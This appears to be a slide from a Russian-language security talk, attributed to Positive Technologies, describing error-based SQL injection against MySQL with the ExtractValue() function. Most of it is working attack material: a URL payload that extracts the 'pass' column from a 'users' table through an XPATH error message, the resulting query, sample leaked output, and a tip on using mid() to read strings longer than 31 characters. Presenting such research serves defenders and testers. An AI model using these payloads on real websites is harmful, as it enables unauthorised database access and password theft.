 Blind SQL Injection – Новые методы эксплуатации (MySQL) ...на максимальных скоростях!

На основе исследований Qwazar с функцией NAME_CONST() MySQL v. 5.0.12 > v.5.0.64 (X09’09), новый метод - ExtractValue()

select 1 AND ExtractValue(1,concat(0x5C,('test')));

• В результате может быть получено следующее сообщение об ошибке (если версия MySQL 5.1>=)

XPATH syntax error: '\test'

Таким образом можно просто возвращать интересующие данные

/?id=1+AND+extractvalue(1,concat(0x5C,(select pass from users limit 0,1)))

• SQL запрос примет вид

SELECT id, name from table where id =1 AND extractvalue(1,concat(0x5C,(select pass from users limit 0,1)))

• В результате может быть получена требуемая информация в формате

! XPATH syntax error: '\password1'

Строка вывода в сообщении об ошибке не может превышать 31 символ. Для вывода более длинных строк можно использовать функции mid() и т.п.

POSITIVE TECHNOLOGIES